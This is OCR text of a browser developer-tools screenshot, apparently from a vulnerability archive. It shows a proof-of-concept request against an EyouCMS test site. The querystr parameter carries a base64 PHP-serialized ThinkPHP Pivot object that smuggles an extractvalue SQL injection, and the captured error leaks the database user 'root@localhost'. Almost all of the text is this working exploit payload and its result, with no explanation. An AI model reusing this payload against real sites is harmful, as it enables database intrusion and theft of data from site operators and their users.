 报错 \core\library\think\db\Connection.php 第 457 行左右
[错误代码]
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '\root@localhost'
Elements Console Sources Network Performance Memory Application Security Audits HackBar
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
20000 ms 40000 ms 60000 ms 80000 ms 100000 ms 120000 ms 140000 ms 160000 ms 180000 ms 200000 ms 220000 ms 240000 ms
Name
index.php?m=user&c=pay&a...
index.php?m=user&c=pay&a...
2 requests 15.1 KB transferred
× Headers Preview Response Cookies Timing
General
Request URL: http://eyoucms.test/index.php?m=user&c=pay&a=pay_recharge_detail&querystr=YToyOntzOjc6Im1vbmV5aWQiO2k6MTtzOjEyOiJvcmRlcl9udW1iZXIiO086MTc6InRoaW5rXG1vZGVsXFBpdm90Ijo4Ontz
7YToxOntzOjQ6InZhYWEiO3M6NDoic2F2ZSI7fXM6NzoiACoAZGF0YSI7YToxOntzOjg6InVzZXJuYW1lIjtzOjg6ImFzZGEyMTIyIjt9czo5OiIAKgBpbnNlcnQiO2E6MDp7fXM6NToiACoAcGsiO3M6NToidXNlcnMiO3M6ODoiACoAZmll
ODoidXNlcnNfaWQiO2k6MTtzOjg6InVzZXJuYW1lIjt9czo4OiIAKgB0YWJsZSI7czo4OiJleV91c2VycyI7czoxMToiACoAaXNVcGRhdGUiO2I6MTtzOjE0OiIAKgB1cGRhdGVXaGVyZSI7czo2NToidXNlcnNfaWQgPSA1KSBhbmQgKGV4d
mNhdCgweDVjLChzZWxlY3QgdXNlcigpKSkpKSMiO319
Request Method: GET
Status Code: 500 Internal Server Error
Remote Address: 172.16.111.111:80
Referrer Policy: no-referrer-when-downgrade
Response Headers view source
Cache-control: private
Connection: close
Content-Type: text/html; charset=utf-8
Console
零组资料文库